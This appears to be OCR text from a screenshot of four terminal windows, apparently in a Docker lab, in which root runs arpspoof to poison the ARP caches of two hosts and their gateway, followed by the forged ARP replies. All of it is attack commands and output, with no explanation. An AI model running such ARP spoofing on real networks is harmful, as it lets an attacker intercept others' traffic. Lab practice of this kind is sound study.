 LXTerminal
File Edit Tabs Help
root@ee85e5f39420:/# arpspoof -i eth0 -t 172.20.0.2 172.20.0.254
2:42:ac:14:0:1 2:42:ac:14:0:2 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
2:42:ac:14:0:1 2:42:ac:14:0:2 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
2:42:ac:14:0:1 2:42:ac:14:0:2 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
2:42:ac:14:0:1 2:42:ac:14:0:2 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
LXTerminal
File Edit Tabs Help
root@ee85e5f39420:/# arpspoof -i eth0 -t 172.20.0.254 172.20.0.2
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.2 is-at 2:42:ac:14:0
:1
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.2 is-at 2:42:ac:14:0
:1
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.2 is-at 2:42:ac:14:0
:1
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.2 is-at 2:42:ac:14:0
:1
LXTerminal
File Edit Tabs Help
root@ee85e5f39420:/# arpspoof -i eth0 -t 172.20.0.3 172.20.0.254
2:42:ac:14:0:1 2:42:ac:14:0:3 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
2:42:ac:14:0:1 2:42:ac:14:0:3 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
2:42:ac:14:0:1 2:42:ac:14:0:3 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
2:42:ac:14:0:1 2:42:ac:14:0:3 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:1
:1
LXTerminal
File Edit Tabs Help
root@ee85e5f39420:/# arpspoof -i eth0 -t 172.20.0.254 172.20.0.3
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.3 is-at 2:42:ac:14:0
:1
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.3 is-at 2:42:ac:14:0
:1
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.3 is-at 2:42:ac:14:0
:1
2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.3 is-at 2:42:ac:14:0
:1
desktop 1 LXTerminal LXTerminal LXTerminal LXTerminal
19:08
Monday 25 November